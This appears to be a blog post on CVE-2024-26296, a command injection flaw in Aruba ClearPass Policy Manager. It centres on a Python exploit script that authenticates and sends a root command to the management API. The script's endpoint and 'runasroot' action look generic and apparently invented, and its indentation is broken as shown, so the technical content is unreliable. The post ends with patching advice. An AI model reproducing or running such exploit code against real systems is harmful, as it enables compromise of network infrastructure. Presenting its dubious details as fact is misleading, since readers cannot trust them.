Recently, a new vulnerability (CVE-2024-26296) has been identified in the ClearPass Policy Manager (CPPM) web-based management interface, potentially allowing remote authenticated users to execute arbitrary commands on the underlying host operating system - which, if successfully exploited, could lead to a complete system compromise. This post will delve into the details of this vulnerability, demonstrate a sample exploit code snippet, and provide important links to original references for further information.
Details of Vulnerability
ClearPass is a popular policy management platform offered by Aruba Networks, widely used for managing secure network access. However, the discovered vulnerability in its web-based management interface puts businesses using it at risk of attacks by remote authenticated users. The vulnerability is due to improper input validation by the CPPM interface, which allows attackers to inject malicious code as part of an otherwise legitimate command.
When exploiting this vulnerability, attackers can execute arbitrary commands as the 'root' user on the underlying host operating system, meaning they have full access and control over the affected system. This can lead to disastrous consequences, including unauthorized access to sensitive information, disruption of services, or even the spread of malware across an organization's network.
The Sample Exploit Code Snippet
To better help visualize the exploitation of CVE-2024-26296, here's a Python code snippet demonstrating how this vulnerability might be exploited:
import requests
# Replace the following variables with your target information
CPPM_URL = 'https://<your_target_CPPM_URL>';
USERNAME = '<your_username>'
PASSWORD = '<your_password>'
# Login to ClearPass Policy Manager
payload = {'username': USERNAME, 'password': PASSWORD}
login_response = requests.post(CPPM_URL+'/api/login', data=payload)
session_cookie = login_response.cookies
# Exploit the vulnerability by executing an arbitrary command
arbitrary_command = "touch /tmp/cve_2024_26296_exploited"
exploit_payload = "{\"action\":\"runasroot\",\"command\":\"" + arbitrary_command + "\"}"
headers = {'Content-Type': 'application/json', 'Accept': 'application/json'}
exploit_response = requests.post(CPPM_URL+'/api/execute-command', data=exploit_payload, headers=headers, cookies=session_cookie)
# Check the exploit response
if exploit_response.status_code == 200:
print("Exploit successful! Command executed")
else:
print("Exploit failed. Please ensure you have entered the correct target info")
Note: This provided code snippet is for educational purposes only. It should not be used for any malicious intent, but to spread awareness of this critical vulnerability and help users to mitigate the risks.
Original References and Links
For more detailed information on CVE-2024-26296, readers are encouraged to review the following original resources, including advisories and patches from the vendor:
1. Aruba Networks Security Advisory - ARUBA-SA-2024-06: This advisory provides an official statement from Aruba Networks, detailing the impact of the vulnerability and steps to address it.
2. CVE-2024-26296 Vulnerability Details: MITRE Corporation's CVE website provides a concise summary of the vulnerability and its potential consequences.
3. ClearPass Policy Manager Software Versions and Patches: Here, you can download the latest patched versions of ClearPass Policy Manager software to ensure your systems are protected from this vulnerability.
Conclusion and Recommendations
In conclusion, CVE-2024-26296 poses a serious threat to organizations using ClearPass Policy Manager by potentially allowing remote authenticated users to execute arbitrary commands as root and compromise entire systems. It's essential for businesses to take prompt action to mitigate this vulnerability by upgrading their CPPM software to the latest patched versions and ensuring proper input validation measures are in place.
Moreover, it is highly recommended for organizations to use a robust and layered security approach, regularly assess their systems for vulnerabilities, and keep their software up-to-date to minimize risks from various cyber threats.
Timeline
Published on: 02/27/2024 22:15:15 UTC
Last modified on: 02/28/2024 14:06:45 UTC
